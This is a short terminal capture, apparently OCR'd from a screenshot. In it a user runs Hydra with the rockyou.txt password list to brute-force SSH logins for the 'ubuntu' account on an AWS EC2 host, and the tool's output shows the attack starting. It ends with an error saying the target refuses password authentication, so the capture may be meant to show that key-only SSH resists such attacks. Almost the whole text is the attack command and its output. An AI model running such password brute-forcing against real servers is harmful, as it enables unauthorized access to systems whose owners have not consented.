 ubuntu@ip-10-192-11-42:~$ date
Sun Dec 25 07:56:41 UTC 2022
ubuntu@ip-10-192-11-42:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-221-194-187.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-25 07:56:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-221-194-187.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.37:22/ does not support password authentication.
ubuntu@ip-10-192-11-42:~$